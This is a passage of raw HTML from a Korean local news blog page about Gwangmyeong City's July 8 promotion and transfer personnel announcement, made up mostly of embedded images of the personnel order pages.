src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDF3loeKPWKvkPfjw8OmcJL9BiX9aIQLF4FGjZPDJGIJ84Yr36De9MUbsTw_zM68zJaRCgT1KMXfBxLhk_z-cPsFB4LxX43_OrWtckenTneMzvWk8ekW5Cs_DNVfzx2lxu4j1PUEZ-5WI/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-09.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGl2QT2bRiunC2N5lRYGMZ904eiq1L8Mf68XtHZ5Hov2VPpijGvJMJJGH4FNJP7EUTfsWhV-n12JPAszTB7ohsJD8SJdHI3HtY3v5Af7Qo9WzXWyukNrOijjQFsUoUlfrzbH7Zr1txHcQ/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGl2QT2bRiunC2N5lRYGMZ904eiq1L8Mf68XtHZ5Hov2VPpijGvJMJJGH4FNJP7EUTfsWhV-n12JPAszTB7ohsJD8SJdHI3HtY3v5Af7Qo9WzXWyukNrOijjQFsUoUlfrzbH7Zr1txHcQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-10.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZvkCWUjpQcGKNBoBWr0YX2oScEO6CPFAj4nDQ6ghyrF0_NIpXqHPkoPexa8jIIdZ3xQREE-Wj5gOtHksBH366AgRRQJz4cTGoQm8R11TQzDQ_6zc0feAE8_zTBtkSAXNpUBqjN5ZBHRg/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZvkCWUjpQcGKNBoBWr0YX2oScEO6CPFAj4nDQ6ghyrF0_NIpXqHPkoPexa8jIIdZ3xQREE-Wj5gOtHksBH366AgRRQJz4cTGoQm8R11TQzDQ_6zc0feAE8_zTBtkSAXNpUBqjN5ZBHRg/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-11.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfRkJaMLV5T7ljarBXnQ-Fv6UIzu0DsAXsIZaTJu5HD05WeWoRwp2BP05AmLMba0rQ4EjB4uj-CGf_TxkERtQT26mNqT-8qNON7O762TgCEL-MHoQE1-ge-fPy11Jv2p1y30ukQRO2i8s/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfRkJaMLV5T7ljarBXnQ-Fv6UIzu0DsAXsIZaTJu5HD05WeWoRwp2BP05AmLMba0rQ4EjB4uj-CGf_TxkERtQT26mNqT-8qNON7O762TgCEL-MHoQE1-ge-fPy11Jv2p1y30ukQRO2i8s/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-12.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjJiPam6-fN6H_cFuvaJwKsMJhwpm49ewpoe5bZRS9ICcyBK4VTsBaG6I62xjkEk33Rx_KsP1bdjbf4ZyGrpcLs24wgN_-4XGNrp5jIaIGSPmRLkU7iXeDdfqcNuKwl-0j47eAyxTSf0Y/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjJiPam6-fN6H_cFuvaJwKsMJhwpm49ewpoe5bZRS9ICcyBK4VTsBaG6I62xjkEk33Rx_KsP1bdjbf4ZyGrpcLs24wgN_-4XGNrp5jIaIGSPmRLkU7iXeDdfqcNuKwl-0j47eAyxTSf0Y/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-13.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5gDB3h0aEkR7HWuEarakryvPifRKCR4Sav6v5VAHub0nVSMWWRGPhRykW7mRlunsqLpBmyIGjucehGZS00w32Kq85qWAOEiYt758PkLOCb92N0F0QVGbaISo3OYmRvkei_jwWThtLuVY/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-14.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5gDB3h0aEkR7HWuEarakryvPifRKCR4Sav6v5VAHub0nVSMWWRGPhRykW7mRlunsqLpBmyIGjucehGZS00w32Kq85qWAOEiYt758PkLOCb92N0F0QVGbaISo3OYmRvkei_jwWThtLuVY/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-14.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOqS79d0ce1dxanGDDukzzYnFLDMuVK1Tb8t6FBaFoqp_bTTy6ba93kenayC6WZiQZdVYwQe6HDucCg5K6Lp6xlrwCQpMPPXFN2csTOqAodo9fyRS8c0H1ivG_Zjkx5mXcQYDFPZ9n5Nk/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-15.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOqS79d0ce1dxanGDDukzzYnFLDMuVK1Tb8t6FBaFoqp_bTTy6ba93kenayC6WZiQZdVYwQe6HDucCg5K6Lp6xlrwCQpMPPXFN2csTOqAodo9fyRS8c0H1ivG_Zjkx5mXcQYDFPZ9n5Nk/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-15.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWMlP5er7dZfcdXlpKUB8VPUm0pK5oYdhulBrAlyjQdJ1lG-9hG9LAVYBdKIomQYaXoxT5jvOmidIkkdFtm6zrmns-cfRTz6SntZEkWRSLSnlss83v5Qww7Kqri8H1zCGWv_aMqjbjE_k/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWMlP5er7dZfcdXlpKUB8VPUm0pK5oYdhulBrAlyjQdJ1lG-9hG9LAVYBdKIomQYaXoxT5jvOmidIkkdFtm6zrmns-cfRTz6SntZEkWRSLSnlss83v5Qww7Kqri8H1zCGWv_aMqjbjE_k/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-16.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDKjhROcZ3pt_2wPwJPpoRYoi6YOfRjnGnfk306y0dA_Dlu2CeRdmBijkuy0hXMnyqlB9P4Hi12B_mJJkrC8TAn0UWj_xkXNhqt7BVesgq5lfSst2I2m0MdOIy6y-FZe2JOQvF2Z-wRcU/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-17.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDKjhROcZ3pt_2wPwJPpoRYoi6YOfRjnGnfk306y0dA_Dlu2CeRdmBijkuy0hXMnyqlB9P4Hi12B_mJJkrC8TAn0UWj_xkXNhqt7BVesgq5lfSst2I2m0MdOIy6y-FZe2JOQvF2Z-wRcU/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-17.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuQ8UklPdiA1GBlqBZJzDAh8GlpR1LyWbXK2tWvVlGHE9kwEmyBNg6VKeZWL765SUbSqfVIXRB4gU4H_sS_q-USXmAigJ0fvKi1GM95WoFOdS0WpdBAkMC9GmR0g4gk4zse2F_e__vAQ/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-18.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuQ8UklPdiA1GBlqBZJzDAh8GlpR1LyWbXK2tWvVlGHE9kwEmyBNg6VKeZWL765SUbSqfVIXRB4gU4H_sS_q-USXmAigJ0fvKi1GM95WoFOdS0WpdBAkMC9GmR0g4gk4zse2F_e__vAQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-18.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0IRfZL5IxbM7qgDdeFZoRwLwJ6x9GLlvHLY-80hcABawEniX852OPzPG12RTA8AOyOWMvc1LFzf9h6anzkw98F5rkVcmZTY3pyX0b5XwtO5_y5lgxuNKih-oQpjCD48D1TzjwL_o4owc/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0IRfZL5IxbM7qgDdeFZoRwLwJ6x9GLlvHLY-80hcABawEniX852OPzPG12RTA8AOyOWMvc1LFzf9h6anzkw98F5rkVcmZTY3pyX0b5XwtO5_y5lgxuNKih-oQpjCD48D1TzjwL_o4owc/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-19.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-EpR6m82A8Xv2Ru_hQtuxB1xYH1FfqxuZW7NeMER03RTSN0BTSlKTjkpK7c3RgKE-EAvTj9XSdSgLVbLRcVydENv6Ufl6_rEp1XQMzqOjSmTYzUNvh20dCPKIe0C4ziNDFEPnsvkk3A/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-20.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-EpR6m82A8Xv2Ru_hQtuxB1xYH1FfqxuZW7NeMER03RTSN0BTSlKTjkpK7c3RgKE-EAvTj9XSdSgLVbLRcVydENv6Ufl6_rEp1XQMzqOjSmTYzUNvh20dCPKIe0C4ziNDFEPnsvkk3A/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-20.jpg" width="452" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzuycCLKH-O1obScEeVDRzNEEpDlK9oGR7guk-auro1SQYrPpGatsVyWu38ZfRJLsqnqPturR7mR-ltUpYbSZnaZ5bjWVnClm5IMo75Cqodmp9TnX1Tj2sCoXxE7TVRem3ZpqaIeEIRMM/s1600/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-21.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzuycCLKH-O1obScEeVDRzNEEpDlK9oGR7guk-auro1SQYrPpGatsVyWu38ZfRJLsqnqPturR7mR-ltUpYbSZnaZ5bjWVnClm5IMo75Cqodmp9TnX1Tj2sCoXxE7TVRem3ZpqaIeEIRMM/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-21.jpg" width="452" /></a></div>
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명시 7월 8일자 승진&#12539;전보 인사발령</span>
<img alt='광명시 7월 8일자 승진・전보 인사발령' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s72-c/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
PM 4:40
<span class='value-title' title='PM 4:40'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2019/07/article_23.html&title=광명시 7월 8일자 승진・전보 인사발령' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2019/07/article_23.html&title=광명시 7월 8일자 승진・전보 인사발령' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2019/07/article_23.html&title=광명시 7월 8일자 승진・전보 인사발령' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2019/07/article_23.html&title=광명시 7월 8일자 승진・전보 인사발령' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2019/07/article_23.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg&description=                                                              ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/행정?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2019/07/article_23.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2019/07/article_80.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2019/07/article_56.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg' itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=3692274384434362360&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
